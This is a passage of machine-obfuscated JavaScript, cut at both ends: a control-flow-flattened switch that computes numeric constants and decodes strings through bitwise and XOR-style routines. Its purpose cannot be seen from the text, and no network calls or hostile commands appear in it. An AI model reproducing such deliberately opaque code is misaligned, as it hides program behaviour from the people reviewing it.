j5P=WNP[AF];HgP+=kG;ES.MH=V6P(Z,[j5P]);while(c7(ES.MH.length,LL))ES.MH+=ES.MH;}break;case S:{HgP+=AJ;OY=hW*Bv-rC-JW+XD;Xp=hW+Bv+dD+jM*XD;Fv=dD+jM*JW+Zq+Sj;v3=dD-jM+Bv+Sj*rC;}break;case O6:{bb5=Zq+Sj+hW*dD+XD;gw5=PR+hW*wS*JW+Zq;Cp=rC*Sj*XD*hW-Bv;kY=jM*dD-Zq*Sj-Bv;hJ5=AD+dD*JW+Zq+Sj;HgP-=dX;L65=Zq+Bv*Sj+JW+dD;}break;case bg:{AG5=rC+hW+jM*Bv+XD;Yt5=rC+dD*Sj+Bv+XD;ME5=PR-AD-wS+dD*rC;HgP=C6;D7=Sj*Bv+rC-XD+AD;}break;case p2:{Mk5=XD*Sj+Bv*wS;gs=rC*dD*AD-PR-Bv;xn=Sj*dD+jM*rC+AD;Mw=jM*JW-Zq+wS*dD;HgP-=FF;sZ=dD*wS-Bv+Sj;}break;case mG:{j3=Sj*wS*JW-Bv;C8=XD*Bv*jM+Sj*rC;kn=JW*Sj*jM+hW+PR;qK=dD+jM*PR*JW*Zq;HgP+=gF;m7=Sj*dD-jM*Zq;WN5=dD*jM-AD-Sj;N55=XD*Sj*JW*hW;HI5=dD*jM+PR+rC;}break;case KH:{t4=dD+XD*Zq*Sj+rC;WD=dD*JW+XD+jM+Sj;cQ=Sj*dD-hW*JW-rC;UQ=Sj*Zq*XD+dD*PR;HgP-=kF;}break;case XO:{tX5=wS*jM+Zq+dD*Sj;HgP=fU;KM=JW+jM*AD+Bv*Sj;Vk5=JW-rC*hW+dD*Zq;vV=JW*dD-AD+Sj;}break;case GP:{Zq=wS+Sj-hW-JW+rC;Bv=wS+XD*Zq-hW;Wz=Zq-AD+hW*jM+Bv;HgP=j5;HR5=PR*wS*Bv+hW+AD;LL=PR*wS+hW*Zq+Bv;Il5=wS*jM*AD+JW*rC;}break;case I5:{bR.push(HR5);zs=function(sXP){return V6P.apply(this,[Gt,arguments]);};V6P(Q5,[Il5,Bw,KF5,gj(PR)]);HgP=QH;bR.pop();}break;case UH:{dJ5=jM*PR*dD;zT=JW*Bv+AD*PR+rC;VK=Zq*Bv-jM+PR-AD;Ls5=Bv*Sj*XD-dD*PR;KI5=Bv*wS+XD*jM+PR;T3=JW*dD-XD*rC;j8=JW+dD-XD+wS+Zq;Jq=XD+dD+hW+Bv*Zq;HgP-=Dt;}break;case vN:{Ih5=rC*wS+AD+Zq*Bv;s8=jM*Zq*wS-PR+rC;HgP-=cg;wZ=jM*dD-JW+Zq*wS;f3=JW*XD*rC*hW-AD;}break;case M2:{hw=hW*AD*dD-Bv+XD;VM=Sj*dD-XD*hW-Zq;On=dD*PR*Sj-Zq*XD;Ns=dD*XD-wS+rC*Zq;hv=AD*Zq*PR+dD*rC;Fw=Bv*JW*wS-dD*Zq;HgP=AX;}break;case ZH:{HgP=QH;var KkP=WNP[AF];var VZ5=x1([],[]);for(var t6P=Q1(KkP.length,PR);hH5(t6P,OV);t6P--){VZ5+=KkP[t6P];}return VZ5;}break;case m5:{zV5=jM*XD*AD+Bv*Sj;cE5=hW+Bv+rC*Sj*jM;VA5=Sj*dD-hW*jM+wS;HgP=Pg;nR5=rC-AD+Sj*dD-wS;Jz5=wS*PR*hW*Sj*AD;KW5=dD*JW+AD+Bv+hW;}break;case UI:{Ol=wS*dD-Sj+hW*Bv;AQ=JW*dD-Zq-jM+wS;Rz=jM*wS*Sj+XD*Bv;HgP=hO;Ox=jM*dD-hW-PR-Sj;}break;case wg:{VC=dD*rC-jM+Bv-Sj;HgP-=pJ;BF5=hW+jM*dD+wS*Sj;YI5=PR+Zq*wS*Sj-jM;YG5=wS*dD+hW*XD-JW;}break;case zH:{CP5=XD+JW*dD-Zq;cJ5=dD*rC+PR-Sj+AD;HgP=IN;hB=XD*AD*Bv*hW-JW;m65=dD*hW-Zq-XD-AD;Sg5=rC+JW*dD+Zq;dr=JW*dD+Zq-PR+AD;}break;case Qc:{TL=Bv-PR+wS+jM*Zq;tr=XD*dD-JW*AD+jM;HgP=zG;c8=PR+wS*Sj*Zq+Bv;lQ=dD*Sj-XD*PR-wS;}break;case lF:{bN5=AD*XD*Zq*hW+JW;SS5=dD*wS-hW-PR-Zq;bc5=PR+Zq*rC+wS*dD;OK=dD+Zq*Bv-AD+wS;fG5=Bv*AD*JW-PR;HgP+=bt;gI5=Sj*Zq+hW*dD*PR;}break;case A5:{HgP-=GU;xb5=jM+dD*JW-rC-Bv;Hq5=Bv*wS+Zq-AD-XD;Qk5=dD*jM-JW-wS+hW;kE5=Sj*hW+dD+JW*Bv;SC=rC*wS+AD*JW*Bv;HL=dD+hW+Zq*Bv;}break;case I2:{HgP-=qF;CG5=Zq*XD*Bv-jM*hW;gt5=JW*XD*wS*PR*rC;Fc5=Bv*AD+XD*Zq*Sj;Yd5=hW+Bv*wS+Zq+dD;Yr=hW+PR+AD*rC*dD;}break;case DH:{pS5=Sj*Bv+JW*hW;HgP-=qh;Z4=PR-JW+wS*jM*hW;fv=Sj*dD-Zq*Bv-XD;rx=wS*dD-AD*JW+jM;bI5=jM*XD+AD*dD+Bv;Yc5=XD-rC-Sj+dD*wS;BO5=AD+wS*XD*hW*rC;}break;case sH:{WX5=wS*Zq+JW+dD*hW;LB=jM+rC+dD+JW+PR;qA5=JW+Sj*dD+wS+Zq;HgP=xt;tR5=Bv+Sj+PR+dD*wS;r3=dD-JW+jM*wS+Zq;pB=JW*AD+rC+XD+dD;}break;case bI:{Xq=hW-XD+Zq*jM+dD;Qm5=Bv+PR+dD*Sj;R3=wS*AD*Bv+hW-XD;G4=wS+dD+hW+Bv+PR;ln=Sj*JW*Zq+wS-PR;HgP=n2;G8=jM-Sj+Zq*hW*XD;wj5=Bv*hW-AD*jM;}break;case g6:{HgP+=KO;while(c7(OUP,ngP.length)){var gXP=VD(ngP,OUP);var rJP=VD(ES.MH,hhP++);UD5+=V6P(LG,[sp(nr(UK(gXP),UK(rJP)),nr(gXP,rJP))]);OUP++;}}break;case Eg:{mD5=XD*jM*PR+Bv*wS;HgP=QH;mn5=Sj*wS*JW-jM;Cx5=wS*JW*jM+Sj-Zq;PR5=Bv-rC+wS*dD;DPP=dD+XD+Zq*jM*Sj;F6P=wS*dD+JW+hW*XD;}break;case xt:{Br=jM*XD*Bv+AD-Sj;ZG5=dD*hW+wS-jM-AD;DT=dD+PR-AD+JW*Bv;Uv=dD*AD+jM+rC-Sj;Vp=jM*Zq*wS-dD;QQ=jM+Sj+Bv*hW*AD;HgP=hP;W95=AD*rC*jM*Zq+wS;}break;case kU:{Yj5=jM*dD+JW*wS+Zq;U15=jM*rC+JW*dD-Zq;Fd5=dD*JW+wS*rC;SB5=dD+Bv*Zq-wS+Sj;B75=Sj*AD+jM*dD+Bv;W75=JW*dD-jM*rC-PR;HgP-=Z2;}break;case PU:{KG5=Bv*AD*XD+Sj+Zq;hc5=JW*XD*Zq+hW+Bv;xL5=hW+rC*Zq*Sj+jM;IA5=Zq*AD*wS*JW-PR;A3=Bv*rC*hW-PR+XD;CU5=PR*jM*Bv*rC+AD;TA5=dD*rC+wS+jM;HgP+=FN;}break;case zN:{Ac5=Bv+XD+dD*JW+PR;Qj5=rC*PR+Sj*dD+jM;HgP-=sH;mM=Sj+Bv+wS+XD+dD;QC=Bv*Zq+Sj*jM+rC;dw=wS+dD*hW-Bv;JK=Zq*wS*Sj*PR+Bv;RC=rC-Bv+jM*AD*Zq;vS5=jM*dD-XD*wS+AD;}break;case Ot:{Rn=XD+Zq*JW*hW+wS;NI5=wS+dD*Sj+hW+jM;HgP-=CX;m05=wS*Zq*jM+XD*Sj;LE5=PR*dD*AD+Sj*hW;p05=PR*dD*wS-Sj*AD;bf5=Bv*XD*rC+dD*PR;gC5=dD*jM-XD+hW-rC;}break;case jJ:{HgP+=HU;dW5=XD*JW+Sj+dD*wS;Q25=XD*Sj+jM*dD+PR;RG5=XD*Bv*Sj-rC-AD;sM=dD+JW*Sj*XD;jZ=Zq+hW*wS+JW*Bv;X3=AD-PR+Zq*rC*JW;}break;case WH:{bg5=rC*dD*PR+wS*JW;ZE5=Bv*wS*XD+rC*hW;DW5=hW*Zq+wS*dD*PR;HgP=wg;h8=hW+jM+Zq+dD*JW;NY=PR-Sj+AD+dD*Zq;O25=Zq+dD*JW-jM+Bv;Mp5=dD*JW-jM-wS*rC;UD=jM*dD+Sj*rC+Bv;}break;case xX:{W3=Zq-JW+Sj*wS-XD;q9=AD+JW*PR*Sj+jM;Xr=rC-PR+Sj*JW;DA=jM*rC*XD+hW;HgP+=wc;Sz=jM*JW*AD-Sj*PR;R8=XD+rC+Bv+wS*hW;}break;case OX:{HgP=QP;var xPP=rM[cD5];var xNP=Q1(xPP.length,PR);}break;case fH:{if(c7(O5P,mkP[s4[OV]])){do{ZQ()[mkP[O5P]]=gj(Q1(O5P,hW))?function(){lkP=[];V6P.call(this,Dg,[mkP]);return '';}:function(){var nGP=mkP[O5P];var bx5=ZQ()[nGP];return function(Kn5,n6P,khP,hJP){if(cq(arguments.length,OV)){return bx5;}var wZ5=IM(X,[Kn5,n6P,mB,hJP]);ZQ()[nGP]=function(){return wZ5;};return wZ5;};}();++O5P;}while(c7(O5P,mkP[s4[OV]]));}HgP-=EH;}break;case dH:{kZ=rC+Bv+Sj*dD*PR;FW5=AD+dD*Sj+PR+rC;wT=JW*Bv*hW-Sj;HgP-=HP;rD=wS+AD*Bv*jM-XD;Xq5=wS+dD*hW-XD+Bv;}break;case n6:{jU5=Sj*JW*XD*AD-wS;MX5=dD*XD-AD+Zq*Bv;nH5=PR+Bv*hW+dD-JW;jT=jM*Bv*XD-Zq-PR;rG5=dD*JW-Sj*wS-AD;R65=Bv*Zq*rC-dD*hW;HgP=DP;Zv=dD*Sj*PR-JW*wS;p55=hW*dD+JW*XD;}break;case cF:{f4=dD*Sj+rC+Bv+Zq;mb5=PR+Zq+dD*wS+JW;lq5=PR+dD*XD+JW*Sj;CT5=Bv+JW+XD+Sj*dD;HgP+=Wh;gQ=Bv-wS-JW+hW*dD;K65=Sj*jM*rC-Bv;}break;case K6:{A8=JW*wS+Sj+Bv;IK=Sj*wS-JW*rC+hW;EA=JW-rC+XD*Zq*AD;hT=wS*JW-Zq+Bv+jM;HgP=PX;mY=wS+hW+Bv+Zq+Sj;N4=Sj-PR+AD*Bv+XD;fw=AD*Bv-wS-Zq;Nb=hW+jM*PR*JW-AD;}break;case DP:{xh5=dD-wS+Zq*Bv;Nr=JW*dD+hW*wS*rC;MQ=AD*jM*Bv+Zq;DP5=PR*JW*Sj*jM-dD;Gp=JW*PR+jM+dD*hW;HgP-=bt;cG5=Zq+Sj*jM*JW-AD;}break;case dG:{HgP+=LI;Y6P=rC*dD-XD+JW;LH5=wS-rC+dD*XD+Zq;lj5=wS+dD+Bv*rC;mj5=hW*JW*Sj-AD-PR;gK=jM+AD*dD+Sj*wS;}break;case cJ:{t25=PR*Zq+Sj*jM*hW;AB=Bv*AD*JW+Sj*wS;xC=hW-wS+rC*XD*Bv;HgP=mH;pZ=JW*wS+rC+Bv*Zq;hx=JW+Bv*jM*XD+Sj;SI5=wS-Bv+rC*dD+hW;DC=dD*jM-Sj-hW-XD;}break;case Mt:{LM=Sj*XD*rC*wS;n1=rC+Bv*AD*Zq;Ah5=jM+Zq+dD*hW+rC;HgP+=rI;BJ5=Bv+Sj*dD-AD*rC;}break;case YN:{Dh5=JW*wS*XD*rC-jM;IP5=hW*wS*Sj+XD;OU5=dD*wS-jM+Bv*hW;HgP=kH;RN5=jM+Bv+PR+dD*hW;AJ5=Sj*dD-Zq+PR-jM;Jv=JW+Bv*PR*wS*AD;sI5=Zq*dD-Sj;wA5=Zq*hW*Sj*PR+JW;}break;case IN:{BT=jM+XD+AD+Bv*wS;Ph5=rC*wS+dD+Zq*Bv;pK=hW*dD-JW-Zq+XD;cC=wS+jM*Sj*rC-hW;MH5=jM*dD+rC*PR*Sj;HgP=n6;YB=hW*AD*dD-jM-JW;}break;case DI:{s15=dD*JW-hW*rC-PR;zI5=Zq*AD*wS-JW+Bv;fr=jM+Sj+Bv*wS*AD;HgP-=r5;wB=JW-wS+Sj*Zq+dD;Vr=XD*Bv+Sj*AD*hW;Hv=PR+Bv*Sj-wS-dD;}break;case WG:{HgP+=LI;UB=Bv*PR-hW-AD+dD;Xn=dD*hW+Sj-Bv+wS;dN5=dD-Bv+jM*wS*hW;Np=PR*dD*wS-Zq*AD;Hs=AD-Zq+dD+hW*jM;Hp=rC+Sj+hW+dD+Zq;qv=Bv*jM-dD+rC-JW;}break;case FJ:{wh5=Bv+dD*AD+jM-Sj;Mp=Sj*dD-AD+PR;CN5=JW+hW*dD-rC-Bv;TM=dD*Sj-JW-XD*hW;rT=Bv*hW*JW-jM;HgP-=vh;tK=jM*PR*XD*Zq-Bv;TB=AD-rC+dD+Sj*JW;}break;case QP:{if(hH5(xNP,OV)){do{var xXP=Ob(Q1(x1(xNP,vD5),bR[Q1(bR.length,PR)]),kXP.length);var VhP=VD(xPP,xNP);var YgP=VD(kXP,xXP);rPP+=V6P(LG,[sp(nr(UK(VhP),UK(YgP)),nr(VhP,YgP))]);xNP--;}while(hH5(xNP,OV));}HgP-=xH;}break;case xF:{cL5=rC*wS+Sj*dD-Zq;Ck5=Bv+AD*Zq*wS*rC;N65=dD*jM+wS+hW-AD;HgP+=XJ;tY=JW*Zq*AD*rC-Sj;Et5=Bv*rC-hW+XD+wS;}break;case lN:{var sD5=WNP[AF];HgP=QH;x0.T6=V6P(ZH,[sD5]);while(c7(x0.T6.length,vH))x0.T6+=x0.T6;}break;case VX:{HgP=QH;return hHP;}break;case fO:{EC5=AD*Sj*wS+Bv+dD;vM5=dD*rC+XD+jM+Bv;D95=jM+hW+Sj*dD+Bv;rB5=wS*dD-Zq*XD*PR;HgP-=PF;w35=Zq*Sj*rC+JW+dD;QJP=dD*rC+hW-JW*Zq;}break;case Ec:{HgP-=r2;return UD5;}break;case dh:{if(hH5(OXP,OV)){do{var xcP=Ob(Q1(x1(OXP,ZhP),bR[Q1(bR.length,PR)]),QD5.length);var qn5=VD(pGP,OXP);var Zn5=VD(QD5,xcP);HJP+=V6P(LG,[sp(UK(sp(qn5,Zn5)),nr(qn5,Zn5))]);OXP--;}while(hH5(OXP,OV));}HgP-=rU;}break;case UN:{RY=wS+jM*rC*Sj*XD;HgP-=zG;Z3=dD*Zq+AD-Bv-wS;dQ=jM*dD+Bv-Zq+Sj;SY=Bv+Zq-JW+dD*wS;}break;case Gg:{for(var BkP=OV;c7(BkP,p5P.length);BkP++){var Gr5=VD(p5P,BkP);var vZ5=VD(x0.T6,RkP++);OcP+=V6P(LG,[nr(sp(UK(Gr5),vZ5),sp(UK(vZ5),Gr5))]);}return OcP;}break;case bN:{Bj5=Zq*dD-AD-JW*Sj;IB=wS*Bv*XD-dD+rC;TT=rC*wS*hW+dD+Zq;HgP-=T5;Nd5=Sj*Bv+PR;}break;case MI:{q85=AD*XD+rC*dD+Zq;ks=JW*dD-Zq-Bv-wS;ZO5=Zq+Bv*jM*PR+Sj;SV5=rC*XD+hW+jM*dD;HgP=M5;qm5=Bv*PR+dD*rC;}break;case CN:{lC=Sj*Bv+JW*dD-PR;Fq5=wS*dD-JW*XD*jM;Eh5=dD*JW-Zq-XD*Bv;Ws=Fq5+Eh5-ZE5+Qj5-Zc5-Y4;HgP=JN;F3=JW+dD*wS-AD*Zq;lb=JW*XD*wS+hW*dD;}break;case EU:{I7=hW+dD+PR+Sj;ST=XD*Bv+PR+wS*AD;HgP+=Ig;hD=hW*XD*jM+wS+rC;cK=dD*JW-Sj*rC+PR;}break;case mP:{Qw=Bv*JW*XD+wS;Vv=rC*hW*JW*XD-PR;dF5=jM*dD+Bv+hW;Q8=dD*rC+hW*XD-wS;V8=dD+JW*PR*XD*wS;OE5=Zq-Sj+Bv*hW*rC;HgP=cJ;WE5=hW-Zq+dD*wS-Bv;jH5=wS*dD+PR-Bv-jM;}break;case XJ:{HgP+=Og;var KNP=lp[xn5];var MUP=Q1(KNP.length,PR);if(hH5(MUP,OV)){do{var QGP=Ob(Q1(x1(MUP,kGP),bR[Q1(bR.length,PR)]),XgP.length);var xJP=VD(KNP,MUP);var NXP=VD(XgP,QGP);pn5+=V6P(LG,[nr(sp(UK(xJP),NXP),sp(UK(NXP),xJP))]);MUP--;}while(hH5(MUP,OV));}}break;case XI:{s55=Bv+dD*Sj-rC-Zq;fZ=dD*Sj-Bv+hW;dX5=wS+Sj*Bv+dD+PR;dI5=JW+hW+wS+dD*jM;HgP=cO;C25=Sj*XD*Zq*AD;Nt5=Zq*wS-PR+JW*dD;}break;case Ct:{Lr=XD+AD*wS*PR*Bv;v8=jM*dD-rC+JW+PR;f65=dD*jM-AD*JW-Bv;HgP+=lN;bk5=Bv*JW+jM*dD+wS;}break;case Fc:{FD=hW*Sj*JW*AD+Bv;Wc5=AD*JW*Bv+hW+PR;gh5=Zq*Bv*XD-AD+PR;L25=rC*AD-wS+JW*Bv;Dj=hW-PR+AD-rC+dD;HgP=fG;zY=wS-rC+dD-PR;VY=JW+rC+AD+dD-wS;s7=dD*hW-AD*jM;}break;case j5:{Bw=Sj+XD+Zq-PR-jM;KF5=Zq*PR+hW*JW*Sj;g9=rC-wS+hW+AD+Sj;HgP=fJ;S4=Sj*PR-hW+XD+Zq;vQ=AD+Bv+Sj;Zw=AD-JW+PR+wS*rC;Pw=AD+Sj+rC+jM+Zq;}break;case Ih:{if(hH5(A5P,OV)){do{SkP+=QXP[A5P];A5P--;}while(hH5(A5P,OV));}return SkP;}break;case tH:{HgP=pX;AN5=JW*hW*Bv-rC-Sj;XU5=dD*PR+Bv+JW*hW;nt5=XD+dD*wS-AD-PR;Mv=dD*Zq+JW-wS-PR;Gq5=Sj*wS*JW*AD+Bv;nL5=dD*rC*PR+Sj*XD;}break;case jG:{Kx=Zq*Bv+Sj-PR;d8=jM*Zq+dD+AD+Sj;b65=Zq*hW-XD+Bv+dD;nv=Sj*dD-JW*wS+jM;HgP+=Pg;WG5=dD*wS+XD*JW+Zq;rX5=Zq*dD-rC-XD-wS;}break;case Gh:{bR.push(GY);UM=function(KhP){return V6P.apply(this,[lN,arguments]);};V6P(MJ,[kv,P95]);bR.pop();HgP+=lt;}break;case EI:{M95=Sj*PR*jM*Zq;HgP-=YN;hb5=hW*Sj*Zq+JW*rC;mm5=Bv-XD+PR+dD*Sj;Rb5=hW*JW*Zq-rC+Bv;Ir=JW*dD-wS+hW*jM;nz5=hW+dD*rC-Sj+Bv;Jb5=Bv-AD+Sj*jM*wS;}break;case PX:{Lp=Zq+AD*Sj+jM;HgP-=tO;Cv=JW*jM*PR-wS;mB=jM*Zq-Sj*AD+wS;b8=Zq+AD+XD*jM-Sj;NK=hW+jM*XD+Zq-JW;WR=Zq-wS+rC*Sj-PR;}break;case pX:{M65=wS+Bv*rC*hW;HgP+=MN;MC=hW*Zq*XD+jM*AD;ED=dD-wS+Bv*AD+jM;Dv=AD+wS+hW*Bv-Sj;R4=wS+dD+Sj+hW*Zq;KB=Bv*XD+JW+jM*Sj;}break;case EO:{vC=Bv*jM+Sj-hW-AD;Kp=dD-AD-Sj+Bv*Zq;D4=jM*dD+rC-JW-hW;jn=XD*Bv*hW;WC=Sj*Bv+AD+hW*rC;HgP=EI;NT=dD*wS-Sj*jM;pz5=AD+dD*XD+PR+Sj;}break;case zG:{K8=jM*AD*Bv-Sj*JW;jr=XD*Bv*Zq+jM+AD;Qr=XD*Sj*Bv-wS-JW;M4=rC-JW+AD*jM+dD;DM=dD+jM+Sj+XD-JW;HgP=EU;}break;case AG:{Iv=Zq*Sj-AD+jM*dD;M0=jM*rC*hW+Bv*wS;zp=Bv-JW+Sj*PR*dD;C3=PR*Zq*dD+Sj-Bv;HgP=F5;}break;case YX:{Wv=jM+wS*Sj+dD;YV5=rC*wS*Sj-hW;CQ=wS*rC*jM*PR;HgP=OF;PC=dD+wS*jM+AD+Bv;JW5=AD*Bv*jM-PR;}break;case YU:{JJ5=rC-jM-Bv+hW*dD;HgP-=j6;ss=Zq-AD+dD+Sj+Bv;r8=rC+Sj+wS+Zq+Bv;Gj5=hW*dD+rC+JW-Bv;tk5=Bv*jM+PR-wS+Zq;G55=Sj+Zq+jM+dD*wS;}break;case q5:{HgP=hh;MT=XD*Zq+hW+AD-Sj;XY=jM*hW+rC*JW;B3=Zq+hW+rC+Bv+JW;vB=rC-Sj-hW+Zq*wS;J4=jM*XD+hW+Zq+JW;Y4=Bv*AD+Zq-rC*JW;}break;case sJ:{Z8=jM*JW*hW*rC+wS;RH5=hW*PR*dD-Bv*rC;xv=wS+Zq+AD+hW*Bv;HgP-=EU;SU5=wS*Sj*jM-dD+Bv;XT=JW+dD-rC+hW;mq=jM-Sj+Zq+PR+dD;FC=Bv*wS-hW*XD;}break;case cH:{Ut5=Zq*rC-wS+dD*hW;fB=JW*dD+XD+Sj+Bv;Ln=Sj*AD+jM*wS*Zq;HgP=WX;gC=XD+Zq+wS+Bv*jM;Mq5=dD*wS-Bv-hW*XD;sB=hW+jM*rC*Bv+Sj;}break;case mU:{UT=rC+jM*Sj*AD;ZJ5=dD-rC+Zq*XD+hW;O7=Sj+dD*wS+Bv+hW;HgP=S5;Hc5=Sj+jM-wS+JW*dD;YN5=XD*dD-rC*wS*AD;}break;case Xg:{p3=wS+jM+dD+Bv*Sj;JQ=wS*rC*Bv-JW-dD;p7=AD*Zq*Bv-JW-rC;mD=Bv*wS-JW+Zq-Sj;HgP-=bt;jC=wS+dD*hW;Sp=dD+Zq*Bv-hW-PR;}break;case m2:{jM=JW-hW+XD+rC-PR;wS=jM-JW+XD+hW-PR;dn=jM*XD+wS+rC-AD;OV=+[];HgP=GP;Sj=jM+AD;}break;case FH:{cj5=hW+Zq*Bv-PR+JW;HgP-=qc;nn=wS+Bv+rC*dD;gv=dD+Bv*wS+hW+rC;Pv5=wS*XD*rC*Zq+hW;}break;case OF:{BM=hW*Zq+rC+dD*Sj;Pk5=wS*JW*Zq-XD*Sj;HgP=RJ;ZA5=dD*rC-hW-PR-Bv;N3=AD+Bv*Zq+Sj+jM;}break;case Y5:{BC=JW+XD*Zq*Sj*AD;HgP=dG;qR5=dD*Sj+wS-Bv*AD;n7=rC*Bv+wS*dD;pn=dD*wS+AD*XD-Bv;QJ5=Bv-JW+rC*Zq*Sj;H95=Zq*AD*Bv-JW+rC;Pv=dD*AD*XD-PR;}break;case Yc:{Nc5=dD*AD-hW*JW;lG5=Zq+hW*Bv+rC-wS;P65=Zq*dD+hW-Bv+PR;Nx=Zq-XD+JW*Bv+Sj;xB=dD*PR+jM+Bv*AD;sT=XD*Bv+wS*Zq-hW;Mj=AD*Bv+XD+dD+jM;HgP-=OH;}break;case mN:{vG5=jM*dD-XD*rC*AD;hU5=JW+hW+XD+wS*dD;HgP=KH;AZ=Bv+dD*rC+jM*wS;X25=jM+rC*JW*wS*hW;WU5=dD*jM-hW+Bv-AD;}break;case C6:{db5=Sj*dD-rC+AD*wS;UR5=wS*Sj*rC-JW+hW;DG5=AD+Sj*dD+Zq-rC;HgP=CN;ck5=dD*JW-PR-jM*wS;fq5=dD*JW+Sj*hW+PR;mg5=jM*dD+XD+Bv*rC;}break;case BJ:{IZ=jM+XD+Bv+JW*dD;lz=Sj*dD-rC+jM+Zq;HgP=BF;n4=hW*Zq*AD*JW+PR;P7=hW*Zq*jM+AD-wS;WQ=dD*JW-jM*AD-Bv;OK5=dD*wS+jM*AD+Sj;ws=XD+rC*dD-Bv+JW;DK=PR*dD*hW+jM+Zq;}break;case gX:{var cD5=WNP[AF];var vD5=WNP[Rt];HgP+=xU;var kXP=rM[Bb];var rPP=x1([],[]);}break;case UP:{xM=hW+wS*rC*XD+dD;ZC=AD+Bv*JW+XD;HgP=E2;PM=PR+Sj*dD-XD*jM;Qx=Sj+JW*Bv;YK=JW*hW*jM-PR;c25=Bv*JW+wS*PR+rC;}break;case Nc:{var UD5=x1([],[]);var hhP=Ob(Q1(h5P,bR[Q1(bR.length,PR)]),kR);HgP+=XX;var ngP=ww[DD5];var OUP=OV;}break;case xP:{cX5=Bv*JW*XD-rC*jM;wx=XD+JW*hW*rC;A7=XD*rC+Sj*AD*Zq;HgP+=fg;qP5=rC+Bv*XD+wS*Sj;pp5=Bv*AD*rC*XD*PR;}break;case S5:{hz=PR+Zq+hW*Bv-jM;Xg5=Zq+PR+Bv*rC*jM;Y65=Zq*hW+wS+Bv*JW;HgP+=fN;QD=Bv*jM+JW*Sj-rC;FV5=dD*PR+Zq*JW*hW;Fp=jM+XD*Bv*Zq+PR;}break;case gh:{RHP=Sj*Bv-hW*wS;HgP=UP;mc5=jM-hW-dD+Bv*Sj;LX5=JW*dD-rC*hW*PR;LZ=Zq-wS+XD*AD*Bv;}break;case BI:{tn=PR+wS*jM*rC;HgP=zc;ch5=dD+XD*jM*rC*wS;DI5=dD*jM+rC+hW;I4=Bv+hW*dD-XD-AD;tD=Sj*rC-jM+Bv*JW;Y35=JW+Bv*Zq+AD-rC;pD=JW-hW+wS*Bv+PR;}break;case w5:{kK=JW-hW+dD*rC+Bv;tQ=dD*jM-AD-Sj*XD;CM=jM*hW*wS*AD;vn=Zq*wS*jM+Bv+XD;sQ=Sj+jM*PR+dD*hW;HgP=mG;}break;case Yg:{TC=AD+Sj+rC*jM-XD;Tv=PR+Bv+wS*AD-jM;Ur=jM*XD+AD*Zq+wS;hQ=AD*wS+Sj+hW*XD;HgP+=sh;vw=jM+Sj+JW-XD+rC;}break;case P5:{AS5=Sj+Zq-rC+dD*jM;n15=Sj-Zq*jM+JW*dD;bQ=jM*wS+dD*hW-rC;JS5=Zq*rC+XD+jM*dD;QX5=wS*dD-JW-Bv*XD;E65=dD+jM*wS*Sj+AD;HgP+=v5;Xx=JW*dD-XD-Sj-Bv;}break;case pI:{cD=dD*wS+PR+JW*XD;ZK=Zq*hW+Sj+jM*dD;jv=dD*Sj-JW-AD;Ms=dD*JW+Zq-PR;HgP=FF;}break;case YP:{cA5=Sj*jM*Zq+rC+dD;pR5=jM*wS+rC+dD*JW;HgP=kU;sq5=dD+Sj+JW*Bv*rC;lk5=PR*rC*JW*hW*XD;SZ=dD*hW+rC-Bv+AD;}break;case Cg:{pN5=JW*dD+wS+XD*Sj;dd5=XD+Zq*hW*jM;jR5=jM+dD+Zq*rC*hW;dY=Zq+Bv*Sj*PR-hW;HgP+=WG;tT5=JW+Sj*XD*Bv-Zq;Zr=dD-AD*Zq+Bv*rC;jb5=JW+Sj+dD*wS+jM;}break;case SP:{HgP=fO;gS5=wS*Zq+XD*Bv*Sj;Xv5=Zq*Bv+wS*jM*JW;Ev5=rC+dD*hW-wS-XD;pf5=XD+dD*JW-hW;K25=Bv+wS*dD-Sj+PR;}break;case Vh:{T7=Bv*AD+XD+dD*wS;HgP=zN;KY=Zq+jM*rC+Sj*JW;xA=Sj*XD*PR+Bv*AD;kr=JW+XD*wS*rC-jM;Kw=rC*dD+JW-wS+XD;PG5=hW*dD-jM-Sj-wS;}break;case pG:{Ab5=dD*hW-AD-jM-Bv;Mb5=JW+wS*Bv-Sj-XD;HgP=SP;Rq5=Sj*Zq*XD+rC*dD;rE5=Zq*Bv+Sj*XD+wS;Lj5=dD+hW*Sj*Zq+JW;vt5=Sj+jM+JW*dD*PR;Mr5=wS*dD+JW*jM+rC;}break;case mO:{f0=dD*Sj+jM+wS-JW;kS5=wS*dD+AD*Sj-Zq;jB=AD*Sj*JW*wS-rC;b25=jM*Zq*hW+dD+Bv;RK=PR*AD+Sj+jM*Bv;HgP-=P;IT=JW*dD-rC+XD-jM;Hw5=rC+JW*dD-jM*XD;Uc5=jM*Bv+rC*dD-JW;}break;case FF:{X8=rC*Bv*hW-jM*wS;JY=PR*Bv*Zq*AD-Sj;An=Bv*Sj+Zq-AD*PR;gr=dD+XD+hW*Sj*jM;HgP=BJ;hY=Bv+dD*hW+XD;fH5=Zq*AD*Bv+PR-wS;OX5=wS*JW+jM*dD+Sj;EI5=wS+Bv+jM+dD*JW;}break;case fJ:{fC=Zq+rC+jM-AD+XD;BL=XD*hW-AD;sw=XD*rC-AD+PR;HgP=GH;Um=Zq+JW;LK=rC-PR-jM+Zq+Sj;}break;case XH:{C4=XD*Sj+dD+jM+PR;lv=Zq+dD+hW*jM-wS;x95=dD*XD-hW+Bv-AD;Zx=PR*dD*JW+Bv+wS;Eg5=dD*JW+wS*Sj*rC;HgP=Lt;Wk5=rC+Sj*hW*Zq-XD;Uq5=rC-Bv+JW*dD+PR;}break;case jP:{Az5=dD*rC+wS*hW;nG5=PR+Bv*rC*JW-Zq;w65=wS-Zq+dD*jM+Bv;F7=JW*dD-Sj-Zq-jM;S3=jM*dD-JW+Sj*AD;HgP+=mU;KX5=dD*Zq-jM;}break;case vU:{vW5=PR*Sj*wS+dD*JW;dK=wS*dD-JW*Zq+jM;HgP=cF;vI5=rC*jM+PR+wS*Bv;p65=dD*JW-wS+rC*hW;fD=wS*Bv+hW+dD*jM;YT=Zq*Sj*hW-JW+wS;}break;case M5:{df5=PR+hW*Sj*Zq-dD;tl5=AD*rC*Bv;PD=dD*jM+rC-AD*Bv;g35=dD*wS+hW*Zq+jM;H75=dD*Zq-rC*jM-wS;IB5=JW+PR+rC*Bv*hW;HgP=L2;Un5=Sj*PR*dD+jM*rC;}break;case 